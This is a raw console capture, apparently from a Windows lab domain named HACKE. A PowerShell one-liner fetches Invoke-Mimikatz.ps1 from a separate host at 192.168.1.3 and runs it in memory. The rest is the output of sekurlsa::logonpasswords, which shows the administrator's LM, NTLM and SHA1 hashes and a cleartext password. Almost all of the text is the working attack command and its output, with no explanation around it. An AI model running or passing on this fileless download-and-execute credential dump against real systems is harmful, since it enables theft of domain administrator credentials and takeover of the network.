 ^C
C:\Users\administrator.HACKE>powershell IEX(New-Object Net.WebClient).DownloadSt
ring('http://192.168.1.3:8000/PowerSploit/Exfiltration/Invoke-Mimikatz.ps1'); In
voke-Mimikatz
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 368520 (00000000:00059f88)
Session : Interactive from 2
User Name : administrator
Domain : HACKE
Logon Server : DC
Logon Time : 2020/6/22 22:47:32
SID : S-1-5-21-3125703835-992822856-3564750058-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : HACKE
* LM : e90127c07127ed12fb963589f139cbf1
* NTLM : 09bc0266e773764dc3606744ddbe133d
* SHA1 : b9d9849f7ba5af3b9ee6c4fc5db711355d760909
tspkg :
* Username : Administrator
* Domain : HACKE
* Password : Admin!@#$4321
wdigest :
* Username : Administrator
* Domain : HACKE
* Password : Admin!@#$4321